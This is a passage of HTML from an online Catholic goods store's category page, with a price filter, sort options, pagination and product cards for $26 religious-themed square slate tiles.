                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/slate-tiles/" alt="Slate Tiles" title="Slate Tiles">Slate Tiles</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/" alt="Tumbled Stone Tiles" title="Tumbled Stone Tiles">Tumbled Stone Tiles</a>
                        </li>
                    </ul>
                </div>
                <div class="blocker" style="display: none;"></div>
            </div>
        </div>
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
                <input type="hidden" name="sort" value="newest">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" selected>Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/st-joseph-emblem-square-slate-tile/" 
           class="card-figure__link"
           aria-label="St. Joseph Emblem Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24589/93791/SUSQ-SJ1_8x8__38675.1721068309.jpg?c=2" alt="St. Joseph Emblem Square Slate Tile" title="St. Joseph Emblem Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24589">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24589" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24589">
                            <input type="checkbox" class="compare-input" name="products[]" value="24589" id="compare-24589" data-compare-id="24589"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Joseph Emblem Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/st-joseph-emblem-square-slate-tile/"
                    
                >
                    St. Joseph Emblem Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Joseph</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/sacred-and-immaculate-hearts-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Sacred and Immaculate Hearts Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24588/93790/SUSQ-SHIH_8x8__85024.1721068257.jpg?c=2" alt="Sacred and Immaculate Hearts Square Slate Tile" title="Sacred and Immaculate Hearts Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24588">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24588" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24588">
                            <input type="checkbox" class="compare-input" name="products[]" value="24588" id="compare-24588" data-compare-id="24588"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Sacred and Immaculate Hearts Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/sacred-and-immaculate-hearts-square-slate-tile/"
                    
                >
                    Sacred and Immaculate Hearts Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Sacred and Immaculate Hearts</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/antique-sacred-heart-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Antique Sacred Heart Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24587/93789/SUSQ-SH3_8x8__97396.1721068175.jpg?c=2" alt="Antique Sacred Heart Square Slate Tile" title="Antique Sacred Heart Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24587">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24587" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24587">
                            <input type="checkbox" class="compare-input" name="products[]" value="24587" id="compare-24587" data-compare-id="24587"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Antique Sacred Heart Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/antique-sacred-heart-square-slate-tile/"
                    
                >
                    Antique Sacred Heart Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Sacred Heart</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/sacred-heart-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Sacred Heart Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24586/93788/SUSQ-SH2_8x8__95725.1721068123.jpg?c=2" alt="Sacred Heart Square Slate Tile" title="Sacred Heart Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24586">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24586" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24586">
                            <input type="checkbox" class="compare-input" name="products[]" value="24586" id="compare-24586" data-compare-id="24586"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Sacred Heart Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/sacred-heart-square-slate-tile/"
                    
                >
                    Sacred Heart Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Sacred Heart</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/memento-mori-2-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Memento Mori 2 Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24585/93787/SUSQ-MementoMori2_8x8__76314.1721068070.jpg?c=2" alt="Memento Mori 2 Square Slate Tile" title="Memento Mori 2 Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24585">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24585" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24585">
                            <input type="checkbox" class="compare-input" name="products[]" value="24585" id="compare-24585" data-compare-id="24585"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Memento Mori 2 Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/memento-mori-2-square-slate-tile/"
                    
                >
                    Memento Mori 2 Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Memento Mori</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/memento-mori-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Memento Mori Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24584/93772/SUSQ-MementoMori1_8x8__93284.1721067985.jpg?c=2" alt="Memento Mori Square Slate Tile" title="Memento Mori Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24584">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24584" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24584">
                            <input type="checkbox" class="compare-input" name="products[]" value="24584" id="compare-24584" data-compare-id="24584"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Memento Mori Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/memento-mori-square-slate-tile/"
                    
                >
                    Memento Mori Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Memento Mori</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/marian-emblem-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Marian Emblem Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24583/93771/SUSQ-M1_8x8__55854.1721067888.jpg?c=2" alt="Marian Emblem Square Slate Tile" title="Marian Emblem Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24583">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24583" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24583">
                            <input type="checkbox" class="compare-input" name="products[]" value="24583" id="compare-24583" data-compare-id="24583"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Marian Emblem Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/marian-emblem-square-slate-tile/"
                    
                >
                    Marian Emblem Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/crown-of-thorns-and-anchored-cross-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Crown Of Thorns And Anchored Cross Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24582/93770/SUSQ-ISRAEL1_8x8__37499.1721067637.jpg?c=2" alt="Crown Of Thorns And Anchored Cross Square Slate Tile" title="Crown Of Thorns And Anchored Cross Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24582">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24582" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24582">
                            <input type="checkbox" class="compare-input" name="products[]" value="24582" id="compare-24582" data-compare-id="24582"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Crown Of Thorns And Anchored Cross Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/crown-of-thorns-and-anchored-cross-square-slate-tile/"
                    
                >
                    Crown Of Thorns And Anchored Cross Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Madonna and Child</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/ihs-emblem-square-slate-tile/" 
           class="card-figure__link"
           aria-label="IHS Emblem Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24581/93769/SUSQ-IHS_8x8__59459.1721067537.jpg?c=2" alt="IHS Emblem Square Slate Tile" title="IHS Emblem Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24581">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24581" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24581">
                            <input type="checkbox" class="compare-input" name="products[]" value="24581" id="compare-24581" data-compare-id="24581"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="IHS Emblem Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/ihs-emblem-square-slate-tile/"
                    
                >
                    IHS Emblem Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Name</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/immaculate-heart-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Immaculate Heart Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24580/93768/SUSQ-IH_8x8__03607.1721067481.jpg?c=2" alt="Immaculate Heart Square Slate Tile" title="Immaculate Heart Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24580">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24580" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24580">
                            <input type="checkbox" class="compare-input" name="products[]" value="24580" id="compare-24580" data-compare-id="24580"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Immaculate Heart Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/immaculate-heart-square-slate-tile/"
                    
                >
                    Immaculate Heart Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Immaculate Heart</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/virgin-and-child-with-garland-square-slate-tile/" 
           class="card-figure__link"
